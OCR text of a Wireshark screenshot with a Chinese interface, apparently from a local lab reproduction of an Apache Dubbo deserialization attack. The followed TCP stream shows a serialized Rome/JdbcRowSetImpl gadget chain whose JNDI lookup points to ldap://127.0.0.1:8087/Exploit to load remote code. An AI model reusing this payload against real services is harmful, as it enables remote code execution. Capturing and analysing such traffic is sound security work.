 *Npcap Loopback Adapter
件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C
tcp.stream eq 18
Time Source
178 8.605501 10.80.10.
179 8.605541 10.80.10.
180 8.605584 10.80.10.
183 8.893009 10.80.10.
184 8.893053 10.80.10.
275 9.044716 10.80.10.
276 9.044756 10.80.10.
279 9.079833 10.80.10.
280 9.079861 10.80.10.
281 9.080375 10.80.10.
282 9.080412 10.80.10.
Frame 183: 1051 bytes on wire
Null/Loopback
Internet Protocol Version 4, S
Transmission Control Protocol,
Data (967 bytes)
Data: dabbc2000000000000000
[Length: 967]
000 02 00 00 00 45 00 03 ef
010 0a 50 0a 52 0a 50 0a 52
020 38 e8 20 03 50 18 27 f9
030 00 00 00 00 00 00 00 00
040 2e 32 30 36 6f 72 67 2e
050 75 62 62 6f 2e 73 70 72
060 2e 64 65 6d 6f 2e 63 6f
070 65 6d 6f 53 65 72 76 69
080 0a 63 6f 6d 6d 6f 6e 54
090 61 2f 6c 61 6e 67 2f 4f
0a0 30 27 63 6f 6d 2e 72 6f
0b0 72 6f 6d 65 2e 66 65 65
0c0 71 75 61 6c 73 42 65 61
0d0 65 61 6e 43 6c 61 73 73
0e0 72 6f 6d 65 74 6f 6f 6c
0f0 65 65 64 2e 69 6d 70 6c
100 67 42 65 61 6e 92 03 6f
110 6c 61 73 73 61 43 1d 63
120 6f 77 73 65 74 2e 4a 64
wireshark_Npcap Loopback Adapter_2
Wireshark · 追踪 TCP 流 (tcp.stream eq 18) · Npcap Loopback Adapter
.................2.0.206org.apache.dubbo.spring.boot.demo.consumer.DemoService.1.0.0
commonTest.Ljava/lang/Object;HC0'com.rometools.rome.feed.impl.EqualsBean..obj
beanClass`C0)com.rometools.rome.feed.impl.ToStringBean..obj beanClassaC.com.sun.rowset.JdbcRowSetImpl..params
listeners.map
charStream.asciiStream
unicodeStream.binaryStream.strMatchColumns
iMatchColumns.resMD.rowsMD.rs.ps.conn fetchSize.fetchDir
isolation.escapeProcessing.readOnly.concurrency.maxFieldSize.maxRows.queryTimeout.showDeleted
rowSetType
dataSource.URL.commandbM.java.util.HashtableZNNNNNNV.java.util.Vector..fooNNNNNNNNNV............NNNNN....TT.....F...ldap://
127.0.0.1:8087/
ExploitNNC.java.lang.Class..namec.com.sun.rowset.JdbcRowSetImplc0)com.rometools.rome.feed.impl.ToStringBeanQ.Q.Q.ZH.path06org
.apache.dubbo.spring.boot.demo.consumer.DemoService.remote.application0$dubbo-auto-configure-consumer-sample
interface06org.apache.dubbo.spring.boot.demo.consumer.DemoService.version.1.0.0Z.................H.dubbo.2.0.2Z
分组 183。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (998 bytes) 显示和保存数据为 ASCII 流 18
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help